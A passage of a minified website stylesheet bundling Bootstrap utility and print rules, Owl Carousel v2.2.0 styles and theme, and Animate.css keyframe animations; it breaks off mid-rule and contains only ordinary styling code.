-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*-------2. Owl Carousel v2.2.0---------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.html) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*-------3. Owl Carousel v2.2.0 Theme Default---------*/
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/*-------4. Animated CSS---------*/
@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes 